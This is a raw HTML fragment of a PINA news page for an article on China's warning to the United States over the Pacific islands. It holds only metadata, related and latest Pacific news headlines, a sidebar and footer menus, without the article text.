content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2022-10-03T16:48:59+12:00"><meta itemprop="dateModified" content="2022-10-03T16:48:59+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="China’s warning to United States over Pacific islands"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/10/CHINA.jpg"><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18160,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "7740";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1290";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" class="td-image-wrap " title="Free trade agreements with Pacific island nations proposed to protect regional posture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Free trade agreements with Pacific island nations proposed to protect regional posture" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/b40a18_396920a0a9f54d79bb3f4cef0b38811fmv2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/free-trade-agreements-with-pacific-island-nations-proposed-to-protect-regional-posture/"  rel="bookmark" title="Free trade agreements with Pacific island nations proposed to protect regional posture">Free trade agreements with Pacific island nations proposed to protect regional posture</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" class="td-image-wrap " title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/07/FORUMS-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/taiwan-boosts-support-as-palau-prepares-to-host-pacific-islands-forum/"  rel="bookmark" title="Taiwan boosts support as Palau prepares to host Pacific Islands Forum">Taiwan boosts support as Palau prepares to host Pacific Islands Forum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/12/501084129_1125684872927050_126521832017489133_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/tonga-gazettes-ocean-management-act-sets-up-integrated-ocean-governance/"  rel="bookmark" title="Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance">Tonga gazettes Ocean Management Act, Sets up integrated Ocean Governance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands honoured to chair PIF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands honoured to chair PIF" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/03/jeremiahmanele-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2025/12/22/solomon-islands-honoured-to-chair-pif/"  rel="bookmark" title="Solomon Islands honoured to chair PIF">Solomon Islands honoured to chair PIF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/10/03/chinas-warning-to-united-states-over-pacific-islands/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-18160","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11274";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3758";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:17:42+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Talks on New Caledonia&#039;s political future have been underway in Paris after French President Emmanuel Macron launched a fresh roundtable on Friday, despite the...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" class="td-image-wrap " title="BBNJ Agreement comes into force, marking milestone for global ocean governance" ><img class="entry-thumb" src="" alt="" title="BBNJ Agreement comes into force, marking milestone for global ocean governance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2021/11/TUBA-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/"  rel="bookmark" title="BBNJ Agreement comes into force, marking milestone for global ocean governance">BBNJ Agreement comes into force, marking milestone for global ocean governance</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:14:50+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/bbnj-agreement-comes-into-force-marking-milestone-for-global-ocean-governance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The Pacific Ocean Commissioner, Filimon Manoni, has welcomed the entry into force of the landmark Biodiversity Beyond National Jurisdiction (BBNJ) Agreement that came into...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" class="td-image-wrap " title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" ><img class="entry-thumb" src="" alt="" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/615439144_1322532173244310_6425674225424379216_n-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/"  rel="bookmark" title="Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax evasion and avoidance">Fiji signs multilateral convention on mutual administrative assistance in tax matters to tackle tax...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T14:11:36+12:00" >January 19, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/19/fiji-signs-multilateral-convention-on-mutual-administrative-assistance-in-tax-matters-to-tackle-tax-evasion-and-avoidance/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    At a signing ceremony held in Paris, Fiji’s Minister for Finance, Commerce and Business Development, Esrom Immanuel, signed the Multilateral Convention on Mutual Administrative...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
